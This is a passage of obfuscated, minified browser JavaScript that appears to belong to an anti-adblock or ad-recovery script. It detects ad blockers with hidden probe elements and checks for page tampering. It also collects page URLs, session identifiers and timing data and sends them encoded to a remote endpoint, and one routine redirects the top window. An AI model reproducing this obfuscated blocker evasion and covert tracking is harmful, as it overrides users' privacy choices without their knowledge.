a=n[e(1273)][e(2848)](e(2370)),c=n[e(1273)][e(2848)](e(4256));{b=e(1603),r&&s&&a&&c&&n[e(1273)][e(2848)](e(3643))||v(),b=e(709),(n[e(2635)](document[e(2161)][e(2508)])||n[e(2635)](document[e(2161)][e(3646)]))&&v(),b=e(2962),[r,s,a,c][e(2790)]((t=>{const o=e;n[o(1273)][o(3072)][o(595)](t);let r=!1;n[o(1273)][o(3072)][o(2600)][o(2790)]((e=>{e===t&&(r=!0)})),r||v(o(2600)),n[o(1273)][o(3072)][o(2605)](t)})),b=e(1526);const k=i.A[e(3866)]();r.id=k,r[e(2168)][e(3285)](k),n[e(1273)][e(3072)][e(595)](r),r!==n[e(1273)][e(925)](k)&&v(e(3572)),r!==n[e(1273)][e(696)](k)[0]&&v(e(3359)),r!==n[e(1273)][e(2114)]("#"[e(3553)](k))&&v(e(1049)),r!==n[e(1273)][e(4154)]("#"[e(3553)](k))[0]&&v(e(536)),r[e(2168)][e(900)](k)||v(e(4271)),r[e(2168)][e(2801)](k),r[e(2168)][e(900)](k)&&v(e(3261)),b=e(3789),n[e(1273)][e(3072)][e(595)](a),a[e(2703)](e(360),e(3531)),a[e(2703)](e(438),e(1707)),0===n[e(1273)][e(3072)][e(1921)](e(2370))[e(1065)]&&v(e(4185));try{r[e(2801)](),a[e(2801)]()}catch(_){v(e(1047))}n[e(1273)][e(3072)][e(900)](a)&&v(e(2801)),b=e(3575);try{n[e(1273)][e(1262)]}catch(M){v(e(2501))}}{b=e(4164);const E=r[e(4164)]();e(494)!=typeof(E[e(3542)]+E[e(1591)]+E[e(3634)]+E[e(3647)]+E[e(2135)]+E[e(1205)])&&v(e(4164)),b=e(2676);const z=n[e(1273)][e(2848)](e(1804));r[e(595)](z),z[e(2676)]!==r&&v(e(595)),b=e(2605),r[e(2605)](z),0!==r[e(2420)]&&v(e(2605)),b=e(744);const S=(t,n)=>{const o=e,r=i.A[o(3866)]();t[o(2703)](n,r),t[o(3280)](n)!==r&&v(o(2703)),t[o(2080)](n),t[o(3280)](n)&&v(o(2080))};[r,s,c][e(2790)]((t=>{const n=e;S(t,n(3856)),S(t,n(3062))})),b=e(3887),e(1804)!==r[e(1014)][e(3234)]()&&v(e(1804)),e(4158)!==s[e(1014)][e(3234)]()&&v(e(4158)),e(4256)!==c[e(1014)][e(3234)]()&&v(e(4256))}if(b=e(1403),o&&n[e(1591)]!==n){const U=n[e(1745)];U&&Array[e(3369)](n[e(2862)][e(1273)][e(4154)](e(2289)))[e(2795)](U)||v(e(1745));try{U[e(3189)]!==n&&v(e(3533))}catch(N){v(e(3843))}try{const C=i.A[e(3866)]();n[e(2835)]={},n[e(2835)][e(1718)]=()=>C,n[e(2835)][e(1718)]()!==C&&v(e(993))}catch(T){v(e(3196))}}{b=e(3984);const W={inventory_name:i.A[e(3866)](),inventories_key:i.A[e(3866)]()},L=e(2804)[e(3553)](W[e(2610)],e(1452))[e(3553)](W[e(1557)],e(835)),j={"apply-ratio":1};j[W[e(2610)]]=[{id:W[e(1557)],width:160,height:600,position:{selector:e(557),"position-rule":e(2155),"insert-rule":[]},"original-ads":[{selector:e(2424)}],attributes:[]}],x(n[e(617)][e(1743)](L),j,n)||v(e(2437));const I=e(1243),H={type:e(1698),marshalled:e(1854)};x(n[e(617)][e(1743)](I),H,n)||v(e(3339)),b=e(975);let O=!1;for(let J=0;J<100;J++)if(n[e(2497)][e(716)]()!=n[e(2497)][e(716)]()){O=!0;break}O||v(),b=e(3388);const V={},R=i.A[e(3866)](),F=i.A[e(3866)]();V[R]=F,n[e(1773)][e(2029)](V)[0]===R&&V[R]===F||v(),b=e(572);const q=new(n[e(2701)])(e(1762));q[e(1098)](e(343))&&!q[e(1098)](e(2342))||v(),b=e(2172);const P=e(2414);P[e(1767)](e(3212))||v(e(1767)),P[e(2795)](e(4070))||v(e(2795)),P[e(2352)](e(4190))||v(e(2352)),"st"!==P[e(2090)]("r")[0]&&v(e(2090)),"s"!==P[e(1696)](0)&&v(e(1696)),115!==P[e(3831)](0)&&v(e(3831)),e(3426)!==P[e(2534)](/tr/g,"p")&&v(e(2534));let B="";try{B=n[e(2930)][e(2971)]}catch(Z){v(e(3906))}B[e(2795)]("/1")!==m(B,"/1")&&v(e(2795));{const Q=(t,n)=>{const o=e,r=t[o(2090)](n),i=((t,e)=>{const n=o;if(""===t||""===e)return[t];const r=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))r[n(1012)](i[n(3722)](0,t)),i=i[n(3722)](t+e[n(1065)]);return r[n(1012)](i),r})(t,n);if(r[o(1065)]!==i[o(1065)])return!1;for(let t=0;t<r[o(1065)];t++)if(r[t]!==i[t])return!1;return!0},G=[{target:navigator[e(2971)],key:"/"},{target:navigator[e(2971)],key:"/"},{target:navigator[e(2971)],key:e(1536)},{target:navigator[e(2971)],key:e(392)}];for(const{target:$,key:K}of G)Q($,K)||v(e(2090))}b=e(3385);let D=!1;try{throw new(n[e(3559)])(e(1473))}catch(tt){D=!0}D||v(e(1268)),b=e(2714);try{n[e(1403)][e(3827)],n[e(1403)][e(4177)]}catch(et){v(e(3879))}const X=i.A[e(3866)](),Y=n[e(4177)](X);X!==n[e(3827)](Y)&&v(e(2714)),b=e(1606),n[e(1378)](r)instanceof n[e(344)]||v(e(1378)),b=e(759),n[e(2930)][e(2971)]||v(e(1793)),b=e(2915),728!==n[e(2915)](e(1997))&&v(e(2915)),b=e(2218),(isNaN(n[e(1427)])||e(494)!=typeof n[e(1427)]||isNaN(n[e(2051)])||e(494)!=typeof n[e(2051)])&&v(e(2218)),b=e(1582);try{let nt=0,ot=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(1316)](1,100)})),0!==nt&&ot!==l.z||v(e(399)),nt=0,ot=l.z,async function(){const t=e;nt=i.A[t(1316)](1,100)}(),0===nt&&v(e(1582))}catch(rt){v(e(399))}}try{b=e(893);const it=Math[e(716)](),st=Math[e(716)](),at=[it,st];at[e(2316)](),at[0]===st&&at[1]===it||v(e(2316))}catch(ct){v(e(2316))}{b=e(1773);const lt=[[n,e(3931)],[n,e(1773)],[n,e(2930)],[{keyval:1},e(2992)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(1773)][e(3859)](dt,ht)){ut=!0;break}ut||v(e(3859))}{b=e(1011);const ft=window[e(2598)],mt=Symbol(e(3456)),pt={cmd:{push:()=>mt}};window[e(2598)]=pt,window[e(2598)]!==pt&&v(e(2446)),window[e(2598)][e(2561)]!==pt[e(2561)]&&v(e(1451)),window[e(2598)][e(2561)][e(1012)]!==pt[e(2561)][e(1012)]&&v(e(2326)),window[e(2598)][e(2561)][e(1012)]()!==mt&&v(e(4205)),window[e(2598)]=ft}},v=e=>{const n=t,o=n(597)[n(3553)](e,n(2298))[n(3553)](b);throw console[n(1473)](o),o},x=function(e,n){const o=t;let r=arguments[o(1065)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(3047)!=typeof e&&o(3047)!=typeof n)return e===n;if((e instanceof r[o(893)]||e instanceof Array)!=(n instanceof r[o(893)]||n instanceof Array))return!1;if(e instanceof r[o(893)]||e instanceof Array){if(r[o(1773)][o(2029)](e)[o(1065)]!==r[o(1773)][o(2029)](n)[o(1065)])return!1;for(let t=0;t<e[o(1065)];t++)if(!x(e[t],n[t],r))return!1}else{if(r[o(1773)][o(2029)](e)[o(1065)]!==r[o(1773)][o(2029)](n)[o(1065)])return!1;for(const t in e)if(!x(e[t],n[t],r))return!1}return!0};var A;const k=[{selectors:[t(382),t(2833)],html:(0,String[t(3543)])(A||(_=[t(2940)],M||(M=_[t(3722)](0)),A=Object[t(1324)](Object[t(3210)](_,{raw:{value:Object[t(1324)](M)}})))),cases:[[]]},{html:t(480),selectors:[t(403),t(467),t(1037)],cases:[[{selector:t(1037),attributes:{style:t(3063)}},{selector:t(3876),attributes:{lang:"ko"}}],[{selector:t(1037),attributes:{style:t(4248)}},{selector:t(3876),attributes:{lang:"en","data-theme":t(2952)}}],[{selector:t(3876),attributes:{lang:t(1954),dir:t(1898)}}]],checker:function(e){const n=t;let o=arguments[n(1065)]>1&&void 0!==arguments[1]?arguments[1]:window;const r=o[n(1378)](e);if(n(2296)===r[n(2122)](n(669)))return!1;if(n(2296)!==r[n(2122)](n(462)))return!1;if(n(2296)===r[n(2122)](n(2449)))return!1;if(n(2296)!==r[n(2122)](n(1712)))return!1;if(n(1262)===r[n(2122)](n(3955)))return!1;if(n(2296)!==r[n(2122)](n(3762)))return!1;const i=r[n(2122)](n(1671));if(n(411)!==i&&"0"!==i)return!1;const s=t=>parseInt(r[n(2122)](t)[n(2534)]("px","")),a=[n(3634),n(3647),n(1591),n(3542),n(3204),n(630),n(1283),n(363),n(4134),n(1542),n(564),n(2355)];for(const t of a)if(Math[n(3741)](s(t))>100)return!1;const c=[n(892),n(471)];for(const t of c){const r=o[n(1378)](e,t);if(n(411)!==r[n(2122)](n(2135)))return!1;if(n(411)!==r[n(2122)](n(1205)))return!1;const i=r[n(2122)](n(1671));if(n(411)!==i&&"0"!==i)return!1}const l=e[n(4164)]();return!(l[n(1205)]<100||l[n(2135)]<100)}}];var _,M,E=U(704);let z;async function S(n,o){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=o)&&void 0!==c||(o=d?i.A[a(1316)](0,s.ch):-1);const h=i.A[a(3617)]([a(2372),a(4290),a(2895),a(439),a(3158)]),f=(0,r.Wq)({protectUrlContext:u,url:""[a(3553)](e.A[a(3362)],a(3800))[a(3553)](h),kind:r.MN[a(889)],key:null,endpoint:e.A[a(3362)],extra:{shardingIndex:o}}),m=document[a(2848)](a(4256));return m[a(2703)](a(1838),"1"),m[a(569)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(1659)]=()=>e(n(2829)),m[n(4303)]=()=>t(),document[n(1940)][n(595)](m)}))[a(1970)]((()=>{m[a(2801)]()}))}const N=e=>{const n=t;e[n(3793)][n(2462)](n(2135),"0"),e[n(3793)][n(2462)](n(1205),"0"),e[n(3793)][n(2462)](n(1127),n(1262)),e[n(3793)][n(2462)](n(4246),n(2296))},C=()=>(0,l.c)((e=>{const n=t,o=document[n(2848)](n(2289));N(o),document[n(1940)][n(595)](o);const r=i.A[n(3866)](),s=t=>{const i=n;t[i(3062)]===r&&(window[i(2502)](i(1291),s),o[i(2801)](),e())};window[n(1843)](n(1291),s),o[n(4157)][n(3102)](),o[n(4157)][n(3101)](n(4038)[n(3553)](r,n(4006))),o[n(4157)][n(371)]()}));var T=U(896);const W=e=>E.A[t(2318)]()[t(1279)][t(765)](e[t(3234)](),/\-[a-z]/g,(e=>e[1][t(1278)]())),L=e=>E.A[t(2318)]()[t(1279)][t(765)](e,/[A-Z]/g,(e=>"-"[t(3553)](e[t(3234)]())));var j=U(7359);class I{static[t(3552)](e){const n=t;return!!(e&&e instanceof Element)&&n(2296)===window[n(1378)](e)[n(669)]}static[t(2393)](e){const n=t;return!!(e&&e instanceof Element)&&n(1262)===window[n(1378)](e)[n(1127)]}static[t(1185)](e){const n=t;if(!(e&&e instanceof Element))return!1;let o=!1;const r=E.A[n(2318)](window)[n(3971)][n(2318)][n(765)](e)[n(669)],i=window[n(1378)](e);return n(2296)===i[n(669)]&&(E.A[n(2318)](window)[n(3971)][n(2318)][n(765)](e)[n(669)]=n(652),n(2296)===i[n(669)]&&(o=!0)),""===r?E.A[n(2318)](window)[n(3971)][n(2318)][n(765)](e)[n(4215)](n(669)):E.A[n(2318)](window)[n(3971)][n(2318)][n(765)](e)[n(669)]=r,o}static[t(3163)](e){const n=t;let o=e[n(4052)];for(;o;){if(this[n(3552)](o))return!0;o=o[n(4052)]}return!1}static async[t(3510)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3462)](e):e instanceof Element&&this[n(3506)](e)}static async[t(3462)](e){const n=t,o=new H(e);return await o[n(2050)]()}static[t(3506)](e){const n=t;if(!e||!document[n(900)](e))return!1;if(this[n(1185)](e))return c.A[n(1553)](n(2027)),!1;const o=e[n(4164)]();return!(o.x+window[n(1427)]+o[n(2135)]<-500&&(c.A[n(1553)](n(1662)),c.A[n(1553)](n(4017)[n(3553)](o.x,n(1562))[n(3553)](o.y,n(3148))[n(3553)](window[n(1427)],n(1237))[n(3553)](window[n(2051)],n(3627))[n(3553)](o[n(2135)],n(3871))[n(3553)](o[n(1205)])),1))}static[t(3337)](e){const n=t;return function(){const t=a2o,n=window[t(1378)](e);return t(2465)===e[t(1014)][t(3234)]()||!(t(4158)!==e[t(1014)][t(3234)]()||!(e[t(569)]||n[t(3002)]&&t(2296)!==n[t(3002)]))||!(t(1804)!==e[t(1014)][t(3234)]()||!n[t(3002)]||t(2296)===n[t(3002)])||"a"===e[t(1014)][t(3234)]()}()&&this[n(2050)](e)}static[t(2050)](e){const n=t,o=window[n(1378)](e);if(n(2296)===o[n(669)])return!1;if(n(1700)!==o[n(1127)])return!1;if(parseFloat(o[n(1149)])<.2)return!1;if(e[n(2443)]<10||e[n(913)]<10)return!1;let r=e[n(2676)];for(;r;){if(this[n(1185)](r))return!1;r=r[n(2676)]}return!0}static async[t(2225)](e){const n=t;for(const t of Array[n(3369)](e[n(1921)](n(4158))))if(I[n(3337)](t))return!0;for(const t of Array[n(3369)](e[n(1921)](n(2465))))if(I[n(3337)](t))return!0;for(const t of Array[n(3369)](e[n(1921)](n(1804))))if(I[n(3337)](t))return!0;for(const t of Array[n(3369)](e[n(1921)]("a")))if(I[n(3337)](t))return!0;const o=[];for(const t of Array[n(3369)](e[n(1921)](n(2289)))){const e=new H(t);o[n(1012)](e[n(2050)]())}return(await Promise[n(3588)](o))[n(3245)]((t=>!0===t))}static[t(3834)](e){H[t(3853)](e)}}class H{constructor(e){const n=t;this[n(2289)]=e,(0,j.A)(this,n(2780),void 0),(0,j.A)(this,n(1755),!1),(0,j.A)(this,n(2818),0)}[t(2050)](){return(0,l.c)((t=>{const e=a2o;if(!I[e(2050)](this[e(2289)]))return t(!1);this[e(2818)]&&window[e(1878)](this[e(2818)]),this[e(2818)]=E.A[e(2318)](window)[e(2752)][e(765)](window,(()=>{const n=e;if(this[n(1755)])return void window[n(1878)](this[n(2818)]);if(!this[n(2289)]||!E.A[n(2318)]()[n(2200)][n(2318)][n(765)](this[n(2289)]))return window[n(1878)](this[n(2818)]),t(!1);this[n(2780)]=new MessageChannel,this[n(2780)][n(981)][n(3683)]=e=>{const r=n,i=E.A[r(2318)]()[r(656)][r(2318)][r(765)](e);if(r(2414)==typeof i&&(0,o._)(i)){this[r(1755)]=!0;const e=(0,o.ks)(i);e===H[r(1058)]?t(!0):e===H[r(567)]&&t(!1)}};const r=(0,o.md)(H[n(404)]);E.A[n(2318)]()[n(2200)][n(2318)][n(765)](this[n(2289)])[n(2130)](r,"*",[this[n(2780)][n(3387)]])}),200),E.A[e(2318)](window)[e(4044)][e(765)](window,(()=>{const n=e;this[n(1755)]||(window[n(1878)](this[n(2818)]),t(!1))}),3e3)}))}[t(1305)](){const e=t;this[e(2818)]&&window[e(1878)](this[e(2818)]),this[e(2780)][e(981)][e(3683)]=null,this[e(2780)][e(3387)][e(3683)]=null}static[t(3853)](e){const n=t;E.A[n(2318)](e)[n(3499)][n(765)](e,n(1291),(async t=>{const r=n,i=E.A[r(2318)]()[r(656)][r(2318)][r(765)](t);if(r(2414)!=typeof i||!(0,o._)(i))return;const s=(0,o.ks)(i);if(s!==this[r(404)]&&s!==this[r(1339)])return;const a=t[r(3431)][0];a[r(2130)]((0,o.md)(H[r(413)]));const c=await I[r(2225)](e[r(1273)])?H[r(1058)]:H[r(567)];a[r(2130)]((0,o.md)(c))}))}}(0,j.A)(H,t(404),t(2579)),(0,j.A)(H,t(1339),t(815)),(0,j.A)(H,t(413),t(397)),(0,j.A)(H,t(1058),t(2084)),(0,j.A)(H,t(567),t(1858));var O=U(2369),V=U(3186),R=U(1241),F=U(787);function q(e){const n=t,o=n(3690)[n(3553)](e,"'"),r=/^\s*([a-z-]*)(.*)$/i[n(2909)](e);if(!r)throw new Error(o);const i=r[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2909)](r[2]));){const t=c[0];switch(t[0]){case".":s[n(1012)]({name:n(1495),value:t[n(3722)](1)});break;case"#":s[n(1012)]({name:"id",value:t[n(3722)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2909)](t);if(!e)return;var l,u;s[n(1012)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const P={randomUUID:t(1493)!=typeof crypto&&crypto[t(1783)]&&crypto[t(1783)][t(926)](crypto)};let B;const D=new Uint8Array(16);function X(){const e=t;if(!B){if(e(1493)==typeof crypto||!crypto[e(2186)])throw new Error(e(3296));B=crypto[e(2186)][e(926)](crypto)}return B(D)}const Y=[];for(let e=0;e<256;++e)Y[t(1012)]((e+256)[t(3038)](16)[t(3722)](1));const J=function(e,n,o){const r=t;if(P[r(1783)]&&!n&&!e)return P[r(1783)]();const i=(e=e||{})[r(716)]||(e[r(3702)]||X)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){o=o||0;for(let t=0;t<16;++t)n[o+t]=i[t];return n}return function(t,e=0){const n=r;return(Y[t[e+0]]+Y[t[e+1]]+Y[t[e+2]]+Y[t[e+3]]+"-"+Y[t[e+4]]+Y[t[e+5]]+"-"+Y[t[e+6]]+Y[t[e+7]]+"-"+Y[t[e+8]]+Y[t[e+9]]+"-"+Y[t[e+10]]+Y[t[e+11]]+Y[t[e+12]]+Y[t[e+13]]+Y[t[e+14]]+Y[t[e+15]])[n(3234)]()}(i)},Z=e=>{const n=t;if(Object[n(3483)])return Object[n(3483)](e);{const t={};return e[n(2790)](((e,n)=>t[n]=e)),t}};let Q=!1,G=[],$=!0,K=1,tt="";function et(){const e=t;if(tt)return tt;try{tt=document[e(2691)][e(3280)](e(3404))||e(2296)}catch(t){}return tt}let nt="",ot=!1;async function rt(o,i,s,a){const c=t;var l;if($&&i&&async function(t){const n=a2o,o=await async function(t){const n=a2o;await d();const o=await async function(t){const n=a2o,o=(0,r.Wq)({protectUrlContext:"v7"===t[n(1174)]||"v8"===t[n(1174)]?{version:t[n(1174)],originalHostname:t[n(3154)],bidder:void 0,randomize:!0}:t,url:""[n(3553)](e.A[n(3362)],n(3939)),endpoint:e.A[n(3362)]}),i=await fetch(o);if(200!==i[n(4316)])return[];const s=await i[n(864)](),a=O.A[n(4076)](s);return JSON[n(1743)](a)}(t),i=[],s=document[n(2848)](n(1804));s[n(3793)][n(2462)](n(669),n(2296));const a=[];for(const t of o){const e=t[n(378)][n(4228)](q)[n(3625)]((t=>void 0!==t)),o=[];for(const t of e){var c;const e=null!==(c=t[n(1698)])&&void 0!==c?c:n(1804),r=document[n(2848)](e);for(const e of t[n(2629)])r[n(2703)](e[n(839)],e[n(4142)]);r[n(3793)][n(2462)](n(669),n(652)),r[n(3793)][n(2462)](n(1127),n(1700));const i=document[n(2848)](n(1804));i[n(595)](r),s[n(595)](i),o[n(1012)]({element:r,selector:t,blocked:!1})}a[n(1012)]({id:t.id,probes:o})}document[n(1940)][n(595)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(2296)===window[n(1378)](t[n(3536)])[n(669)]&&(t[n(2742)]=!0);e[n(3625)]((t=>t[n(2742)]))[n(1065)]/e[n(1065)]>=.6&&i[n(1012)](t)}return s[n(2801)](),i}(t);at(t,n(4147),new Map([[n(364),o[n(916)](",")]])),await ut(t)}(o),at(o,c(2709),new Map([[c(2608),e.A[c(3130)]],[c(2288),c(i?3123:2194)],[c(1975),c(s?3123:2194)],[c(867),null!==(l=n.A[c(2318)](c(867)))&&void 0!==l?l:""],[c(919),window[c(1377)]?c(3123):c(2194)],[c(426),i?String((0,R.Ki)()):c(2012)]])),await ut(o),a&&!ot){ot=!0;const t=window[c(3931)][c(3136)][c(2352)](c(4173))||window[c(3931)][c(3136)][c(2352)](c(1284));let e=it(t);window[c(2492)]((()=>{const n=it(t);e!==n&&(e=n,rt(o,i,s,a))}),100)}}function it(e){const n=t,o=window[n(3931)][n(3121)][n(2090)]("#")[0];return e?o[n(2090)]("?")[0]:o}async function st(n,o){const r=t;at(n,r(3124),new Map([[r(2608),e.A[r(3130)]],...o]))}function at(e,n,o){const r=t;ft(o);const i=et();if(i&&o[r(389)](r(3404),i),c.A[r(1553)](r(3092)[r(3553)](n,")"),Z(o)),F.A[r(3389)]())return ct(n,o);lt(e,n,o)}const ct=(e,n)=>{const o=t;let r=window;for(;r!==r[o(2862)][o(1403)];)r=r[o(2862)][o(1403)],r[o(2130)]({as_key:o(1224),event:e,params:n},"*")},lt=(e,n,o)=>{const r=t;var i;o[r(389)](r(3727),K[r(3038)]()),G[r(1012)]({name:n,params:Z(o)}),Q||(Q=!0,i=async()=>{Q=!1,await ut(e)},E.A[r(2318)](window)[r(4298)]?E.A[r(2318)](window)[r(4298)][r(765)](window,i):E.A[r(2318)](window)[r(4044)][r(765)](window,i,100))};async function ut(n){const o=t,i=G;if(G=[],0===i[o(1065)])return;if(e.A[o(1553)])return;if(!$)return;const a=await(0,s.C8)(n,e.A[o(3362)])?(0,s.XV)(e.A[o(3362)],0):e.A[o(3362)],c=a+o(3284)[o(3553)](location[o(3298)]),l=O.A[o(4175)](JSON[o(640)](i));await V.G[o(1081)](o(501),(0,r.Wq)({protectUrlContext:"v7"===n[o(1174)]||"v8"===n[o(1174)]?{version:n[o(1174)],originalHostname:n[o(3154)],bidder:void 0,randomize:!0}:n,url:c,endpoint:a}),l)}async function dt(n,o,i){const s=t;let a=arguments[s(1065)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(389)](s(3727),a[s(3038)]()),ft(i),c.A[s(1553)](s(3092)[s(3553)](o,")"),Z(i));const l=e.A[s(3362)]+s(3284)[s(3553)](location[s(3298)]),u=O.A[s(4175)](JSON[s(640)]([{name:o,params:Z(i)}]));await V.G[s(1081)](s(501),(0,r.Wq)({protectUrlContext:"v7"===n[s(1174)]||"v8"===n[s(1174)]?{version:n[s(1174)],originalHostname:n[s(3154)],bidder:void 0,randomize:!0}:n,url:l,endpoint:e.A[s(3362)]}),u)}function ht(e){$=Math[t(716)]()<e,K=e}function ft(n){const o=t;n[o(389)](o(899),location[o(3121)]),n[o(389)](o(2416),e.A[o(1174)]),n[o(389)](o(3991),a.A[o(3579)]()[o(3038)]()),n[o(389)](o(3300),(0,R.FA)()),n[o(389)](o(1363),function(){const t=o,e=t(1363);try{let n=sessionStorage[t(2196)](e);return n||(n=J(),sessionStorage[t(3487)](e,n)),n}catch(t){return""}}()),n[o(389)](o(2888),nt||(nt=J(),nt)),n[o(389)](o(2638),Math[o(2839)](performance[o(1704)]())[o(3038)]())}function mt(e,n,o,r){e[t(2130)]({type:n,name:o,data:r},"*")}const pt=[{description:t(3700),selectors:t(2557)[t(2090)]("\n")[t(4228)]((e=>e[t(654)]()))[t(3625)]((e=>e[t(1065)]>0)),isVisible:(e,n)=>t(2296)!==n[t(1378)](e)[t(2122)](t(669))},{description:t(3968),selectors:t(1187)[t(2090)]("\n")[t(4228)]((e=>e[t(654)]()))[t(3625)]((e=>e[t(1065)]>0)),isVisible:(e,n)=>t(2296)!==n[t(1378)](e)[t(2122)](t(669)),excludeHosts:[t(1670),t(3988),t(2134)]},{description:t(2565),selectors:t(4041)[t(2090)]("\n")[t(4228)]((e=>e[t(654)]()))[t(3625)]((e=>e[t(1065)]>0)),isVisible:(e,n)=>{const o=t,r=n[o(1378)](e);return o(4105)===r[o(2122)](o(3625))||o(2296)===r[o(2122)](o(2449))}}],gt=t(3393),wt=e=>{const n=t;if(E.A[n(2318)](e)[n(2477)][n(765)](e[n(1273)][n(3072)],n(2755)))return;const o=e[n(1273)][n(2848)](n(3785));E.A[n(2318)](e)[n(3073)][n(765)](o,n(839),n(3811)),E.A[n(2318)](e)[n(1537)][n(765)](e[n(1273)][n(3072)],o),E.A[n(2318)](e)[n(3499)][n(765)](e,n(1291),(async t=>{const o=n;if(t[o(3062)][o(3351)]!==gt)return;t[o(3709)]();const r=await(async(t,e)=>await bt(t,e))(e,t[o(3062)][o(3298)]);t[o(3431)][0][o(2130)](r)}))},bt=async(e,n)=>{const o=t;await(0,u.y)(100);for(const t of pt)if((!t[o(2771)]||!t[o(2771)][o(3245)]((t=>n[o(2352)](t))))&&(!t[o(2259)]||t[o(2259)][o(3245)]((t=>n[o(2352)](t)))))for(const n of t[o(378)]){let r=[];try{r=e[o(893)][o(3369)](E.A[o(2318)](e)[o(3391)][o(765)](e[o(1273)],n))}catch(t){}if(r[o(1065)]>0&&r[o(2366)]((n=>!t[o(2050)](n,e))))return{isVisible:!1,selector:n,description:t[o(1398)]}}const r=e[o(893)][o(3369)](E.A[o(2318)](e)[o(3391)][o(765)](e[o(1273)],o(2289)))[o(4228)]((t=>async function(t,e){const n=o;let r=arguments[n(1065)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3931)][n(3298)];return await(i=t,(0,l.c)((t=>{const o=n,s=new MessageChannel;s[o(981)][o(3683)]=e=>t(e[o(3062)]),E.A[o(2318)](e)[o(2200)][o(2318)][o(765)](i)[o(2130)]({as_key:gt,hostname:r},"*",[s[o(3387)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return r[o(1065)]>0?await(i=r,(0,l.c)(((t,e)=>{const n=o;let r=0;i[n(2790)]((o=>{const s=n;o[s(3609)]((e=>{const n=s;e[n(2050)]||t(e),++r===i[n(1065)]&&t({isVisible:!0})}))[s(4272)](e)}))}))):{isVisible:!0};var i},yt=(e,n,o,r)=>{const i=t,s=Date[i(1704)]();if(i(2414)==typeof r&&r[i(2795)](i(1868))&&!n){const t=setInterval((async()=>{const n=i;document[n(1250)]()&&(clearInterval(t),Date[n(1704)]()-s<500&&(vt(e)[n(3931)][n(3121)]=o))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1194)]||(clearInterval(a),Date[t(1704)]()-s<500&&(vt(e)[t(3931)][t(3121)]=o))}),10)};function vt(e){const n=t;let o=e;for(;o!==o[n(2862)];)o=o[n(2862)];return o}function xt(t,e){return(0,l.c)(((n,o)=>{const r=a2o;let i=0;t[r(2790)]((s=>{const a=r;s[a(3609)]((o=>{const r=a;e(o)&&n(!0),++i===t[r(1065)]&&n(!1)}))[a(4272)](o)}))}))}function At(e){const n=t;return n(3123)===e[n(3280)](n(3998))}const kt=t=>!0,_t=t=>!0,Mt=e=>(e=>{const n=t,o=window[n(1378)](e);return!(!o[n(3002)]||n(2296)===o[n(3002)])})(e)&&Nt(e),Et=e=>(e=>{const n=t;if(e[n(569)])return!0;const o=window[n(1378)](e);return!(!o[n(3002)]||n(2296)===o[n(3002)])})(e)&&Nt(e),zt=t(1981),St=async(e,n)=>{return Nt(e)&&await(o=e,(0,l.c)((e=>{const r=t,i=new MessageChannel;i[r(981)][r(3683)]=t=>e(t[r(3062)]),E.A[r(2318)](n)[r(2200)][r(2318)][r(765)](o)[r(2130)]({as_key:zt},"*",[i[r(3387)]]),setTimeout((()=>e(!1)),3e3)})));var o},Ut=e=>{const n=t;if(E.A[n(2318)](e)[n(2477)][n(765)](e[n(1273)][n(3072)],n(1716)))return;const o=e[n(1273)][n(2848)](n(3785));E.A[n(2318)](e)[n(3073)][n(765)](o,n(839),n(2973)),E.A[n(2318)](e)[n(1537)][n(765)](e[n(1273)][n(3072)],o),E.A[n(2318)](e)[n(3499)][n(765)](e,n(1291),(async t=>{const o=n;if(t[o(3062)][o(3351)]!==zt)return;t[o(3709)]();const r=await(async t=>{const e=o,n=t[e(1273)];if(!n[e(1940)])return!1;if([{tagName:"a",checker:kt},{tagName:e(2465),checker:_t},{tagName:e(1804),checker:Mt},{tagName:e(4158),checker:Et}][e(3245)]((t=>{const o=e;let{tagName:r,checker:i}=t;const s=Array[o(3369)](n[o(1940)][o(1921)](r))[o(3625)]((t=>!At(t)))[o(553)]((t=>i(t)));return s&&c.A[o(1553)](o(4275)[o(3553)](r)),s})))return!0;const r=[{tagName:e(2289),checker:St}][e(4228)]((o=>{const r=e;let{tagName:i,checker:s}=o;return xt(Array[r(3369)](n[r(1940)][r(1921)](i))[r(3625)]((t=>!At(t)))[r(4228)]((e=>s(e,t)[r(3609)]((t=>(t&&c.A[r(1553)](r(4275)[r(3553)](i)),t))))),(t=>t))}));return await xt(r,(t=>t))})(e);t[o(3431)][0][o(2130)](r)}))},Nt=e=>{const n=t,o=t=>{const e=a2o,n=window[e(1378)](t);return e(2296)!==n[e(669)]&&e(1700)===n[e(1127)]&&parseFloat(n[e(1149)])>.2};if(!o(e))return!1;const r=e[n(4164)]();if(r[n(2135)]<10||r[n(1205)]<10)return!1;let i=e[n(2676)];for(;i;){if(!o(i))return!1;i=i[n(2676)]}return!0};var Ct=U(4622),Tt=U(6675);function Wt(e){const n=t,o=Object[n(3812)](null),r=e[n(2090)](";");for(const t of r){var i;const e=t[n(654)]();if(!e)continue;const r=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2909)](e);if(!r||!r[n(4299)])continue;const s=Lt(r[n(4299)][n(839)]),a=(null!==(i=r[n(4299)][n(4267)])&&void 0!==i?i:"")[n(654)]();if(!a){o[s]=[];continue}const c=a[n(2090)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(654)]();e&&(u[n(4102)](e)||(u[n(3285)](e),l[n(1012)](e)))}if(o[s]){const t=o[s],e=[],r=new Set;for(const o 